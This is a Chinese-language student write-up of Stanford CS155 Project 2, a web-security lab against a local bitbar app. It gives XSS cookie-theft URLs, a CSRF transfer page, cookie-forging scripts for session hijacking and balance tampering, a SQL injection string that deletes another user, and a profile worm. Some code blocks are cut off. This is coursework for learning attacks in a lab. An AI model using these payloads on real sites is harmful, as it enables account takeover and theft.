环境配置
实验文档(https://cs155.stanford.edu/hw_and_proj/proj2/proj2.pdf)
环境配置
wget https://cs155.stanford.edu/hw_and_proj/proj2/proj2.zip
unzip proj2.zip
cd CS155xxx
sudo chmod +x *.sh
./build_image.sh
./start_server.sh
在浏览器中输入
localhost:3000访问攻击网站
3.1-Exploit Alpha: Cookie Theft
首先,我们登录 user1,用户名和密码分别是 user1 和 one(在源码的 db 文件夹中有)。然后访问 http://localhost:3000/profile?username=,我们可以看到,这是一个通过用户名查看比特币数量的网站,如下所示:

然后,我们在表单字段中输入 <script>alert(1);</script> 可以发现网站弹窗,这说明存在 XSS 注入漏洞。在当前这个任务中,我们需要窃取 user1 的 cookie 并将其发送到 http://localhost:3000/steal_cookie?cookie=[stolen_cookie_here] 这个网址上。为此,我们构造一个 XHR 请求,如下:
<script> |
因为两个页面是同源的,所以可以直接使用 document.cookie 获取并传递 cookie。将上面的代码复制粘贴进输入框,输入 F12 打开调试台,并观察 network 中 XHR 类型的请求抓包,点击 show 后,我们能看到如下网络包:

这样,就成功查看并转发了偷取的 cookie,因此,我们构造的恶意 URL 应该为:
http://localhost:3000/profile?username=<script> let cookie = document.cookie; let xhr = new XMLHttpRequest(); xhr.open("GET", `steal_cookie?cookie=${cookie}`); xhr.send(); </script> |
3.2-Exploit Bravo: Cross-Site Request Forgery
在这个任务中,我们需要构造一个 b.html 页面,当受害者访问该页面时,受害者会自动给攻击者转 10 个比特币,并且这个过程对受害者是无感的,因为网页会迅速的跳转到一个正常的网站。
首先,我们来查看正常转账时的情况:

通过查看 HTML 文件,可以发现,实际上就是向 /post_transfer 执行了一个 POST 请求,有两个字段,我们只需要同样也构造一个这样的请求即可,但是又不能被受害者察觉,因此,我们使用 XHR 请求来实现。
因此,构造的 b.html 如下:
|
我们在登录了 user1 的情况下,点击 b.html 可以看到,跳转到了 ceyewan.github.io 这个页面。此时,我们查看 user1 的余额还未变化,这个因为软件的刷新机制,退出登录后再重新登录,就能看到 user1 的的确确少了 10 个比特币。
上面的代码主要就是构造了一个表单,然后 submit 了该表单,最后将超时时间设置的很短,超时之后立马跳转到新的页面,这样就能骗过受害者了。
3.3-Exploit Charlie: Session Hijacking with Cookies
在这个任务中,我们需要劫持受害者的 cookie,也就是说,我们以 attacker 的身份登录,然后通过在浏览器中的终端上重新设置 cookie,从而误导服务器认为我们是 uxerxxx,实施入侵。

我们查看 cookie 并将其转化为 ascii 码字符串,可以知道原始字符串的结构。当然,仅仅知道这些,我们也只能修改 username 和 bitbars 的值,password 的值还是无从得知的。
但是,我们看转账的逻辑,也就是 router.js 中的 router.post('/post_transfer', asyncMiddleware(async(req, res, next) => {}; 中的这个函数,只对用户名和余额进行了判断,并没有对密码进行判断!!!
因此,这个任务的答案 c.txt 如下:
var jsonObj = JSON.parse(atob(document.cookie.substring(8))) |
攻击者使用自己的 cookie 转化为 json 结构,然后修改用户名和余额,就能误导系统是 user 在转账。
开始攻击前的情况:

刷新一下页面,系统直接认为我们是 user1 了,这是因为在 loggedIn = true 时,系统不检查密码了:

直接转账也是没问题的!
3.4-Exploit Delta: Cooking the Books with Cookies
这次,我们需要将用户的金额修改为 100 万。我们可以使用和上面一样的方法,通过修改 cookie 来修改余额,但是这种修改是本地修改,无法在服务端也生效。
但是,我们可以通过转账让这种修改在远端也生效,我们可以看到,服务端的处理逻辑如下:
req.session.account.bitbars -= amount; |
并没有判断 cookie 中的余额和数据库中存储的数据是否一致,而是直接对客户端的 cookie 中的数据修改之后就直接写入了数据库。
因此,第一步我们在本地,和上一个攻击一样,执行如下脚本修改本地余额:
var jsonObj = JSON.parse(atob(document.cookie.substring(8))) |
然后,执行一个转账操作,给一个幸运儿转一块钱,自己的巨大的余额就永久生效了。
3.5-Exploit Echo: SQL Injection
这里我们要执行 SQL 注入攻击,这个部分在学习数据库的时候已经接触过了,比较熟悉。我们可以看到,在删除操作的时候,执行的代码逻辑如下:
const query = `DELETE FROM Users WHERE username == "${req.session.account.username}";`; |
当我们输入的用户名为 ceyewan" or username == "user3 时,代入到这条指令,也就是说执行的 SQL 指令实际上是:
DELETE FROM Users WHERE username == "ceyewan" or username == "user3"; |
因此,在删除该用户的时候,实际上删除的是 user3 这个用户。因此,该部分的答案如下:
ceyewan" or username == "user3 |
3.6-Exploit Foxtrot: Profile Worm
在这个任务中,首先,我们需要转 1 块钱给 attacker 用户,这个在之前是通过 html 实现的,改成 js 也很简单,构造一个 XHR 请求即可,然后需要将余额和 profile 设置为指定值,而 profile 的值我们通过查看源码,可以看到在 <div id=profile> 这个标签里面。

同理,我们查看设置 profile,其实也是一个 XHR 请求,如下:

<script> |
首先,登录 attacker,将 profile 修改为上面的 XSS 注入脚本,然后退出登录。登录 user1,查看 attacker 的 profile,我们能发现,user1 的 profile 也变成了上面的脚本,并且 user1 的余额变成了 10。
